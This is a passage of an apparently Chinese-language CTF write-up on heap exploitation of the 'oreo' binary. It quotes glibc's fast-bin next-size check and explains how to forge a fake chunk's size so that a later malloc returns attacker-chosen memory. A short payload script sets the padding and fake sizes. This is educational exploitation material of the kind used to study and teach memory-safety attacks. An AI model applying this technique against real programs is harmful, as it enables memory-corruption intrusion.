 这里有个地方需要绕过：next_chunksize
1 if (__builtin_expect (chunksize_nomask (chunk_at_offset (p, size))    //大于一个header
2 <= 2 * SIZE_SZ, 0)//SIZE_SZ是系统单位字节数
3 || __builtin_expect (chunksize (chunk_at_offset (p, size))
4 >= av->system_mem, 0))
5 {
6 bool fail = true;
7 /* We might not have a lock at this point and concurrent modifications
8 of system_mem might result in a false positive.  Redo the test after
9 getting the lock.  */
10 if (!have_lock)
11 {
12 __libc_lock_lock (av->mutex);
13 fail = (chunksize_nomask (chunk_at_offset (p, size)) <= 2 * SIZE_SZ
14 || chunksize (chunk_at_offset (p, size)) >= av->system_mem);
15 __libc_lock_unlock (av->mutex);
16 }
17 if (fail)
18 malloc_printerr ("free(): invalid next size (fast)");
19 }
需要nextfakechuank的size字段，从而绕过该检验，
从而将fakechunk链入fastbin中，保证下一次malloc
可以将fakechunk对应的内存申请为堆空间
fakechunk的size字段
fakechunk的用户内存空
间的起始
0x0804a2a4 0x40
0x0804a2a8 0x0804a2c0
message信息从该内存地址处开始保存
该部分即为fakechunk的用户空间，其大小
为0x38，需要在0x0804a2c0之后填充的字节
数为0x38-(0xc0-0xa8) = 0x20字节，再往后
就保存下一个chunk的pre_size和size字段
0x0804a2c0
nextfakechunk
的pre_size和size
从前四行可以看到，如果next_chunksize过大或过小，都会触发一个错误。因此我们要保证下个伪造的chunk的size位符合条件。
: Rifle name: Rifle description: Action: Rifle name: *** Error in `./oreo': free
(): invalid next size (fast): 0x0804a2a8 ***\n"
看雪
1 payload = 'a'*(0x20-4)+'\x00'*4 + 'a'*4 + p32(100)    #padding + last_heap + prev_size_of_fake_chunk + size_of_fake_chunk
2 message(payload)
3 delete()
注意这里0x20的计算，因为message函数写入数据的目的地址是0x0804a2a8处的指针所指向的内存空间，根据分析0x0804a2a8处保存的
数据为0x0804a2c0，所以所有的message信息保存在0x0804a2c0起始的内存中，为了保证fakechunk的用户内存空间为0x38大小，所以
message是从0x0804a2c0开始编辑的，而我们的chunk从0x0804a2a8开始的0x38个字节，填满整个chunk需要0x38-(0xc0-0xa8) = 0x20字节，但最后4个字节
也就是last_heap我们要设置为NULL。我把这个size设置为100，只要不大不小就行，比如0x100也行。